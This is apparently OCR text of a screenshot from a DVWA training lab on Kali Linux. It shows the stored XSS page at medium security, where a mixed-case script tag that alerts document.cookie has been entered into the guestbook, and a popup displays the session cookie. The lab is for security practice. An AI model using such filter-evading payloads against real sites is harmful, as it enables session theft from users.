 1 2 3 4 3 21:29
GitHub - digininja/DVWA: × Vulnerability: Stored Cros × +
localhost/DVWA/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Name *
xd
Message *
<sCrIpT>alert(document.cookie);</ScRiPt>
Sign Guestbook Clear Guestbook
Name: test
localhost
security=medium; PHPSESSID=ibok9bdioj4f4o4oib178plrse
OK